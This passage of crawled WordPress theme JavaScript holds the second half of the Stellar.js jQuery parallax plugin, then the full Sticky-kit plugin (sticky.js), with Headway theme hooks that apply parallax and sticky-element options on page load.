					backgroundPosition = getBackgroundPosition($this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					offsetLeft,
					offsetTop,
					$offsetParent,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if ( !$this.data('stellar-backgroundIsActive') ) {
					$this.data('stellar-backgroundIsActive', this);
				} else if ( $this.data('stellar-backgroundIsActive') !== this ) {
					return;
				}

				// Save/restore the original top and left CSS values in case we destroy the instance
				if ( !$this.data('stellar-backgroundStartingLeft') ) {
					$this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
					$this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
				} else {
					setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
				}

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft - scrollLeft;
				offsetTop = $this.offset().top - marginTop - scrollTop;

				// Calculate the offset parent
				$this.parents().each(function () {
					var $this = $(this);

					if ( $this.data('stellar-offset-parent') === true ) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				self.backgrounds.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('background-attachment') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingValueLeft: backgroundPosition[0],
					startingValueTop: backgroundPosition[1],
					startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
					startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
					startingPositionLeft: $this.position().left,
					startingPositionTop: $this.position().top,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
				});
			});
		},
		_reset: function () {
			var particle,
				startingPositionLeft,
				startingPositionTop,
				background,
				i;

			for ( i = this.particles.length - 1; i >= 0; i-- ) {
				particle = this.particles[i];
				startingPositionLeft = particle.$element.data('stellar-startingLeft');
				startingPositionTop = particle.$element.data('stellar-startingTop');

				this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

				this.options.showElement(particle.$element);

				particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
			}

			for ( i = this.backgrounds.length - 1; i >= 0; i-- ) {
				background = this.backgrounds[i];

				background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

				setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
			}
		},
		destroy: function () {
			this._reset();

			this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
			this._animationLoop = $.noop;

			$(window).unbind('load.' + this.name).unbind('resize.' + this.name);
		},
		_setOffsets: function () {
			var self = this,
				$window = $(window);

			$window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

			if ( typeof this.options.horizontalOffset === 'function' ) {
				this.horizontalOffset = this.options.horizontalOffset();
				$window.bind('resize.horizontal-' + this.name, function () {
					self.horizontalOffset = self.options.horizontalOffset();
				});
			} else {
				this.horizontalOffset = this.options.horizontalOffset;
			}

			if ( typeof this.options.verticalOffset === 'function' ) {
				this.verticalOffset = this.options.verticalOffset();
				$window.bind('resize.vertical-' + this.name, function () {
					self.verticalOffset = self.options.verticalOffset();
				});
			} else {
				this.verticalOffset = this.options.verticalOffset;
			}
		},
		_repositionElements: function () {
			var scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				horizontalOffset,
				verticalOffset,
				particle,
				fixedRatioOffset,
				background,
				bgLeft,
				bgTop,
				isVisibleVertical = true,
				isVisibleHorizontal = true,
				newPositionLeft,
				newPositionTop,
				newOffsetLeft,
				newOffsetTop,
				i;

			// First check that the scroll position or container size has changed
			if ( this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight ) {
				return;
			} else {
				this.currentScrollLeft = scrollLeft;
				this.currentScrollTop = scrollTop;
				this.currentWidth = this.viewportWidth;
				this.currentHeight = this.viewportHeight;
			}

			// Reposition elements
			for ( i = this.particles.length - 1; i >= 0; i-- ) {
				particle = this.particles[i];

				fixedRatioOffset = (particle.isFixed ? 1 : 0);

				// Calculate position, then calculate what the particle's new offset will be (for visibility check)
				if ( this.options.horizontalScrolling ) {
					newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
					newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
				} else {
					newPositionLeft = particle.startingPositionLeft;
					newOffsetLeft = particle.startingOffsetLeft;
				}

				if ( this.options.verticalScrolling ) {
					newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
					newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
				} else {
					newPositionTop = particle.startingPositionTop;
					newOffsetTop = particle.startingOffsetTop;
				}

				// Check visibility
				if ( this.options.hideDistantElements ) {
					isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
					isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
				}

				if ( isVisibleHorizontal && isVisibleVertical ) {
					if ( particle.isHidden ) {
						this.options.showElement(particle.$element);
						particle.isHidden = false;
					}

					this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
				} else {
					if ( !particle.isHidden ) {
						this.options.hideElement(particle.$element);
						particle.isHidden = true;
					}
				}
			}

			// Reposition backgrounds
			for ( i = this.backgrounds.length - 1; i >= 0; i-- ) {
				background = this.backgrounds[i];

				fixedRatioOffset = (background.isFixed ? 0 : 1);
				bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
				bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

				setBackgroundPosition(background.$element, 0, bgTop);
			}
		},
		_handleScrollEvent: function () {
			var self = this,
				ticking = false;

			var update = function () {
				self._repositionElements();
				ticking = false;
			};

			var requestTick = function () {
				if ( !ticking ) {
					requestAnimFrame(update);
					ticking = true;
				}
			};

			this.$scrollElement.bind('scroll.' + this.name, requestTick);
			requestTick();
		},
		_startAnimationLoop: function () {
			var self = this;

			this._animationLoop = function () {
				requestAnimFrame(self._animationLoop);
				self._repositionElements();
			};
			this._animationLoop();
		}
	};

	$.fn[pluginName] = function (options) {
		var args = arguments;
		if ( options === undefined || typeof options === 'object' ) {
			return this.each(function () {
				if ( !$.data(this, 'plugin_' + pluginName) ) {
					$.data(this, 'plugin_' + pluginName, new Plugin(this, options));
				}
			});
		} else if ( typeof options === 'string' && options[0] !== '_' && options !== 'init' ) {
			return this.each(function () {
				var instance = $.data(this, 'plugin_' + pluginName);
				if ( instance instanceof Plugin && typeof instance[options] === 'function' ) {
					instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
				if ( options === 'destroy' ) {
					$.data(this, 'plugin_' + pluginName, null);
				}
			});
		}
	};

	$[pluginName] = function (options) {
		var $window = $(window);
		return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
	};

	// Expose the scroll and position property function hashes so they can be extended
	$[pluginName].scrollProperty = scrollProperty;
	$[pluginName].positionProperty = positionProperty;

	// Expose the plugin class so it can be modified
	window.Stellar = Plugin;

	if ( typeof HWParallax != 'undefined' ) {

		$(document).ready(function () {

			$.each(HWParallax, function (selector, options) {

				$(selector).attr(options);

			});

			$.stellar();

		});

	}


}(jQuery, this, document));

--- FILE ---
content_type: application/x-javascript
request_url: http://vojotravel.ch/wp-content/themes/headway/library/media/js/sticky.js?ver=5.4.18
body_size: 2068
content:
// Generated by CoffeeScript 1.8.0

/**
 @license Sticky-kit v1.1.1 | WTFPL | Leaf Corcoran 2014 | http://leafo.net
 */

(function () {
	var $, win;

	$ = this.jQuery || window.jQuery;

	win = $(window);

	$.fn.stick_in_parent = function (opts) {
		var elm, enable_bottoming, inner_scrolling, manual_spacer, offset_top, parent_selector, recalc_every, sticky_class, _fn, _i, _len;
		if ( opts == null ) {
			opts = {};
		}
		sticky_class = opts.sticky_class, inner_scrolling = opts.inner_scrolling, recalc_every = opts.recalc_every, parent_selector = opts.parent, offset_top = opts.offset_top, manual_spacer = opts.spacer, enable_bottoming = opts.bottoming;
		if ( offset_top == null ) {
			offset_top = 0;
		}
		if ( parent_selector == null ) {
			parent_selector = void 0;
		}
		if ( inner_scrolling == null ) {
			inner_scrolling = true;
		}
		if ( sticky_class == null ) {
			sticky_class = "is_stuck";
		}
		if ( enable_bottoming == null ) {
			enable_bottoming = true;
		}
		_fn = function (elm, padding_bottom, parent_top, parent_height, top, height, el_float, detached) {
			var bottomed, detach, fixed, last_pos, offset, parent, recalc, recalc_and_tick, recalc_counter, spacer, tick;
			if ( elm.data("sticky_kit") ) {
				return;
			}
			elm.data("sticky_kit", true);
			parent = elm.parent();
			if ( parent_selector != null ) {
				parent = parent.closest(parent_selector);
			}
			if ( !parent.length ) {
				throw "failed to find stick parent";
			}
			fixed = false;
			bottomed = false;
			spacer = manual_spacer != null ? manual_spacer && elm.closest(manual_spacer) : $("<div />");
			if ( spacer ) {
				spacer.css('position', elm.css('position'));
			}
			recalc = function () {
				var border_top, padding_top, restore;
				if ( detached ) {
					return;
				}
				border_top = parseInt(parent.css("border-top-width"), 10);
				padding_top = parseInt(parent.css("padding-top"), 10);
				padding_bottom = parseInt(parent.css("padding-bottom"), 10);
				parent_top = parent.offset().top + border_top + padding_top;
				parent_height = parent.height();
				if ( fixed ) {
					fixed = false;
					bottomed = false;
					if ( manual_spacer == null ) {
						elm.insertAfter(spacer);
						spacer.detach();
					}
					elm.css({
						position: "",
						top: "",
						width: "",
						bottom: ""
					}).removeClass(sticky_class);
					restore = true;
				}
				top = elm.offset().top - (parseInt(elm.css("margin-top"), 10) || 0) - offset_top;
				height = elm.outerHeight(false);
				el_float = elm.css("float");
				if ( spacer ) {
					spacer.css({
						width: elm.outerWidth(true),
						marginTop: elm.css('marginTop'),
						marginBottom: elm.css('marginBottom'),
						height: height,
						display: elm.css("display"),
						"vertical-align": elm.css("vertical-align"),
						"float": el_float
					});
				}
				if ( restore ) {
					return tick();
				}
			};
			recalc();
			if ( height === parent_height ) {
				return;
			}
			last_pos = void 0;
			offset = offset_top;
			recalc_counter = recalc_every;
			tick = function () {
				var css, delta, scroll, will_bottom, win_height;
				if ( detached ) {
					return;
				}
				if ( recalc_counter != null ) {
					recalc_counter -= 1;
					if ( recalc_counter <= 0 ) {
						recalc_counter = recalc_every;
						recalc();
					}
				}
				scroll = win.scrollTop();
				if ( last_pos != null ) {
					delta = scroll - last_pos;
				}
				last_pos = scroll;
				if ( fixed ) {
					if ( enable_bottoming ) {
						will_bottom = scroll + height + offset > parent_height + parent_top;
						if ( bottomed && !will_bottom ) {
							bottomed = false;
							elm.css({
								position: "fixed",
								bottom: "",
								top: offset
							}).trigger("sticky_kit:unbottom");
						}
					}
					if ( scroll < top ) {
						fixed = false;
						offset = offset_top;
						if ( manual_spacer == null ) {
							if ( el_float === "left" || el_float === "right" ) {
								elm.insertAfter(spacer);
							}
							spacer.detach();
						}
						css = {
							position: "",
							width: "",
							top: ""
						};
						elm.css(css).removeClass(sticky_class).trigger("sticky_kit:unstick");
					}
					if ( inner_scrolling ) {
						win_height = win.height();
						if ( height + offset_top > win_height ) {
							if ( !bottomed ) {
								offset -= delta;
								offset = Math.max(win_height - height, offset);
								offset = Math.min(offset_top, offset);
								if ( fixed ) {
									elm.css({
										top: offset + "px"
									});
								}
							}
						}
					}
				} else {
					if ( scroll > top ) {
						fixed = true;
						css = {
							position: "fixed",
							top: offset,
							left: elm.offset().left
						};
						css.width = elm.css("box-sizing") === "border-box" ? elm.outerWidth() + "px" : elm.width() + "px";
						elm.css(css).addClass(sticky_class);
						if ( manual_spacer == null ) {
							elm.after(spacer);
							if ( el_float === "left" || el_float === "right" ) {
								spacer.append(elm);
							}
						}
						elm.trigger("sticky_kit:stick");
					}
				}
				if ( fixed && enable_bottoming ) {
					if ( will_bottom == null ) {
						will_bottom = scroll + height + offset > parent_height + parent_top;
					}
					if ( !bottomed && will_bottom ) {
						bottomed = true;
						if ( parent.css("position") === "static" ) {
							parent.css({
								position: "relative"
							});
						}
						return elm.css({
							position: "absolute",
							bottom: padding_bottom,
							top: "auto"
						}).trigger("sticky_kit:bottom");
					}
				}
			};
			recalc_and_tick = function () {
				recalc();
				return tick();
			};
			detach = function () {
				detached = true;
				win.off("touchmove", tick);
				win.off("scroll", tick);
				win.off("resize", recalc_and_tick);
				$(document.body).off("sticky_kit:recalc", recalc_and_tick);
				elm.off("sticky_kit:detach", detach);
				elm.removeData("sticky_kit");
				elm.css({
					position: "",
					bottom: "",
					top: "",
					width: ""
				});
				parent.position("position", "");
				if ( fixed ) {
					if ( manual_spacer == null ) {
						if ( el_float === "left" || el_float === "right" ) {
							elm.insertAfter(spacer);
						}
						spacer.remove();
					}
					return elm.removeClass(sticky_class);
				}
			};
			win.on("touchmove", tick);
			win.on("scroll", tick);
			win.on("resize", recalc_and_tick);
			$(document.body).on("sticky_kit:recalc", recalc_and_tick);
			elm.on("sticky_kit:detach", detach);
			return setTimeout(tick, 0);
		};
		for ( _i = 0, _len = this.length; _i < _len; _i++ ) {
			elm = this[_i];
			_fn($(elm));
		}
		return this;
	};

	if ( typeof HWStickyWrappers != 'undefined' ) {

		$(document).ready(function() {

			var wpAdminBarOffset = 0;

			if ( $('#wpadminbar').is(':visible') ) {
				wpAdminBarOffset = parseInt($('#wpadminbar').outerHeight());
			}

			$.each(HWStickyWrappers, function (selector, options) {

				options['offset_top'] = typeof options['offset_top'] != 'undefined' ? wpAdminBarOffset + parseInt(options['offset_top']) : wpAdminBarOffset;
				options['offset_top'] -= parseInt($(selector).css('marginTop').replace('px', ''));
				
				$(selector).stick_in_parent(options);

			});

		});

	}

}).call(this);